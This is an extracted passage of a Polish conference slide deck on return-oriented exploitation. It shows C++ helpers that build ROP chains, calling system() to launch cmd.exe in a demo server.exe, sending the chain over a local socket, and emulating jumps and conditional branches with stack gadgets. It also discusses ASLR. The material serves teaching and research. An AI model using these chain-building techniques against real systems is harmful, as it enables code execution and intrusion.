



**Return-oriented exploiting 78 / ∞**

#### **STOS**



### **EIP = oczekiwany RET**



**Return-oriented exploiting 79 / ∞**

**void Call\_system(DWORD what) { exploit.push\_back( GetAPIAddress( "msvcrt.dll", "system")); exploit.push\_back(ADDR\_SETECX); exploit.push\_back(what);**



**}**

**DWORD GetAPIAddress( const char \*lib, const char \*name)**

**{**

**}**

 **return (DWORD)GetProcAddress( GetModuleHandle(lib), name);**



#### **Exploitujemy server.exe!**

### **Quest: Odpalić cmd.exe z prawami usera admin.**



#### **exploit.resize(28 / 4); DWORD SomeFreeSpace=0x00406058;**

**Emit(SomeFreeSpace, "c[:\\windows\\system32"](file://windows//system32) "\\cmd.exe\0", 28); Call\_system(SomeFreeSpace);**



**Return-oriented exploiting 83 / ∞**

**NetSock s; s.Connect("127.0.0.1", 33333); s.Write( &exploit[0], exploit.size()\*4); s.Disconnect();**



### **DEMO 03**



**Return-oriented exploiting 85 / ∞**

**Mechanizm skoków - labele (kompilacja jednoprzebiegowa)**

**struct StrCmp { bool operator()( const char\* s1, const char\* s2) const { return strcmp( s1, s2 ) < 0; } }; map<const char\*, DWORD, StrCmp> labels;**



**Mechanizm skoków - labele (kompilacja jednoprzebiegowa)**

**void Label(const char \*label) { labels[strdup(label)] = exploit.size() \* 4;**

**}**



### **Skok bezwarunkowy: (Ważne: ESP jest naszym EIP!)**

#### **---- RTA @ 77e942dd ---- (2) ADD ESP, [EBX] RET**



**Return-oriented exploiting 88 / ∞**

**Skok bezwarunkowy: (Ważne: ESP jest naszym EIP!) void Jump(const char \*label) { DWORD Current = (exploit.size() + 8) \* 4; DWORD RelJump = labels[label] - Current; Poke(SOME\_FREE\_SPACE, RelJump); SetEBX(SOME\_FREE\_SPACE); exploit.push\_back(ADDR\_ADDESPPEBX);**



**}**

**Skok bezwarunkowy: Przykład użycia (pętla nieskończona):**

> **Label("start"); Jump("start");**





**Skok bezwarunkowy: Przykład użycia (pętla nieskończona):**

#### **DEMO 04**



**Return-oriented exploiting 91 / ∞**

**Skoki w przód: Należy zrobić dwuprzebiegową kompilacje, z opóźnionym uzupełnianiem exploita.**

**Wywołanie funkcji i niszczenie stosu: Funkcje korzystając ze stosu niszczą go, przez co przeplatanie pętli z wywołaniami funkcji jest utrudnione.**



#### **Skoki warunkowe:**

#### **Nie możemy używać Jcc (jnz, jne, etc) ponieważ Jcc zmienia EIP a nie ESP!**

#### **Co zamiast Jcc?**





### **SETcc i trochę matematyki! :)**







### **Przykład: Skocz do A jeżeli zmienna B != 0**



### **Przykład: Skocz do A jeżeli zmienna B != 0 MOV EAX, B B B**



**Przykład: Skocz do A jeżeli zmienna B != 0 MOV EAX, B TEST EAX, EAX SETNZ AL MOVZX EAX, AL B B 0 1**



**Przykład: Skocz do A jeżeli zmienna B != 0 MOV EAX, B TEST EAX, EAX SETNZ AL MOVZX EAX, AL DEC EAX B B 0 1 FFFFFFFF 0**



**Przykład: Skocz do A jeżeli zmienna B != 0 MOV EAX, B TEST EAX, EAX SETNZ AL MOVZX EAX, AL DEC EAX B B 0 1 NOT EAX 0 FFFFFFFF FFFFFFFF 0**





**Przykład: Skocz do A jeżeli zmienna B != 0 MOV EAX, B TEST EAX, EAX SETNZ AL MOVZX EAX, AL DEC EAX B B 0 1 NOT EAX 0 FFFFFFFFF FFFFFFFF 0 AND EAX, A 0 A**

**Return-oriented exploiting** 100

**Przykład: Skocz do A jeżeli zmienna B != 0 MOV EAX, B TEST EAX, EAX SETNZ AL MOVZX EAX, AL DEC EAX B B 0 1 NOT EAX 0 FFFFFFFFF FFFFFFFF 0 AND EAX, A 0 A ADD ESP, EAX**



#### **Zamiast TEST i SETcc można pobrać rejestr EFLAGS i na nim operować. (Return-oriented programming @ BH 2008)**





**A tak naprawdę wystarczy zapis do pamięci... (VirtualAlloc, rozpakowanie kodu, RET)**





#### **Anty ret-2-anything czyli ASLR: Vista vs OS X vs Linux-based**





#### **A gdyby tak użyć ret-2-anything jako zabezpieczenie przed RE? (trace)**





### **Kompilacja C/Pascala/Javy do RTA?**





#### **The End**

# **Dziękuje za uwagę! Czas na pytania ;>**

**-=(\* e-mail \*)= [gynvael@coldwind.pl](mailto:gynvael@coldwind.pl) [michael@hispasec.com](mailto:michael@hispasec.com)**

**-=(\* blog \*)= http://gynvael.coldwind.pl**



**Return-oriented exploiting 107 / ∞**